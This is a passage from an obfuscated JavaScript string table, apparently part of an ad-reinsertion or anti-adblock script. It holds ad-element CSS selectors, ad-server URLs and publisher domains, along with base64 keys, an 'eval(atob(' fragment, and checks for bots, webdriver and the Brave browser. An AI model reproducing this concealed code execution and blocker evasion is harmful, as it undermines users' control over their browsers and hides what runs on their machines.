LSlg','scribens.fr','auto|bar|block|underscore','repeat','only','duration','HTMLElement_style','JlhEX1FPaE1ybHRwUjFjNHpHClk=','attributionSrc','Function_toString','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','none|<transform-list>','_map','Parse\x20error:\x20','none|element|text','safari','true','beforeunload','forEach','PerformanceResourceTiming','skipWs','noopener','Type','<target-counter()>|<target-counters()>|<target-text()>','detect','Blocked\x20prebid\x20request\x20error\x20for\x20','return\x20this',',\x20scrollX:\x20','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','timesofindia.indiatimes.com','class','prev_scp','<repeat-style>#','window.top.confiant.services().onASTAdLoad','<\x27inset-block\x27>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Notification','webkitMediaStream','Element_id',',\x20y:\x20','<head','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','scroll-position|contents|<custom-ident>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','is_admiral_adwall_rendered','padding|border','appsflyer.com','scanWord','Element_attributes','clientHeight','https://ap.lijit.com/rtb/bid','dn0qt3r0xannq.cloudfront.net','pluginsLength','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','filter,\x20pointer-events','Unknown\x20at-rule','https://ib.adnxs.com/ut/v3/prebid','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','ADM\x20(','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','addType_','gpt_loaded_time','data-stndz-hidden','https://ad-delivery.net/px.gif?ch=1','opacity(0)','<integer>&&<symbol>','blocking_acceptable_ads','stats.wp.com','pghub.io','__fr','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','TkduRThhX3kuRmpZTz00dzNdcDc=','.setPAAPIConfigForGPT','notificationPermissions\x20signal\x20unexpected\x20behaviour','window.Notification\x20is\x20undefined','webdriver','excludeHosts','EventTarget_addEventListener','parse','eval(atob(\x27','go.affec.tv','History','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Terminate\x20-\x20empty\x20profile','mismatchOffset','<number\x20[1,∞]>','about:blank','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','hadronid.net','gpt-highfivve','smartyads.com','compareByGeneratedPositionsDeflated','MessageEvent','auto|bullets|numbers|words|spell-out|<counter-style-name>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','<\x27column-width\x27>||<\x27column-count\x27>','revert','Failed\x20to\x20detect\x20gpt\x20fetch','Percent\x20sign\x20is\x20expected','Click','<grid-line>\x20[/\x20<grid-line>]?','char\x20must\x20be\x20length\x201','insertAfter','scanString','\x20is\x20blocked.','selectorList','allow-scripts','text/html','aweber.com','throw\x20new\x20Error();','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','SharedStorageWorklet_addModule','webkitPersistentStorage','leboncoin.fr','scale3d(\x20[<number>|<percentage>]#{3}\x20)','cache','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','gpt-nextmillenium','<complex-real-selector>#','link[rel=\x22stylesheet\x22][href*=\x22','defineOutOfPageSlot','halifaxcourier.co.uk','none|[first||[force-end|allow-end]||last]','publisherId','types','[csstree-match]\x20BREAK\x20after\x20','cmpChar','[<length-percentage>|<number>|auto]{1,4}','direction','start|end|center|baseline|stretch','CanvasCaptureMediaStream','none|discard-before||discard-after||discard-inner','quizlet.com','Function.prototype.bind\x20is\x20undefined','mmctsvc.com','splitCookiesString','abgroup','getWindowId','inherit','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','block','LayerList','none|<url>','title','about:srcdoc','HTMLAnchorElement','idSubstring','normal|italic|oblique\x20<angle>?','hostname','transferSize','https://report.ad-shield.cc/','pb_','fetch','IntersectionObserverEntry','visible|hidden|collapse','adform.net','original','webGL','getAtrule','adsinteractive','boolean','defaultView','[INVENTORY]\x20found\x20visible\x20','sparteo.com','pluginsArray','MediaQueryList','luminance|alpha','none|<dashed-ident>#','blocked_script_cache','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<mf-plain>|<mf-boolean>|<mf-range>','/sodar/sodar2','sp_message_',',\x20width:\x20','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','linear|<cubic-bezier-timing-function>|<step-timing-function>','sessionId','rawMessage','//#\x20sourceURL=mediation.js','https://ghb.adtelligent.com/v2/auction/','auto|<integer>{1,3}','https://content-loader.com','HTMLIFrameElement_srcdoc','polarbyte','[id^=\x22dfp-ad-\x22]','OWptYW53eXF4MHM1NHp1dG82aA==','fromCodePoint','adthrive','consumeNumber','publift','getName','ZndiaA==','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','meta','anymind360.com','sources','tcString','adcontainer','enter','Script','cmd','matchAtruleDescriptor','visit','isSamsungBrowser','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','configurable','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','context','_set','cssWideKeywordsSyntax','N3k6eDIxOF1VI05DfW5XYU1Te0w=','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','AddMatchOnce','dsp-service.adtarget.biz','socdm.com','Element_querySelector','edl','getArg','contents|none','Exception\x20occurred\x20in\x20hooked\x20property\x20','forEachToken','svmin','[Bot]\x20bot\x20UA\x20detected,\x20ua=','side_ad','auto|normal|none','thread-','a-mx.com','[<container-name>]?\x20<container-condition>','normal|[fill||stroke||markers]','MatchOnceBuffer','abs','break-walk','isEncodedId','Unknown\x20property','is_brave','\x20used\x20missed\x20syntax\x20definition\x20','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','https://c.amazon-adsystem.com/a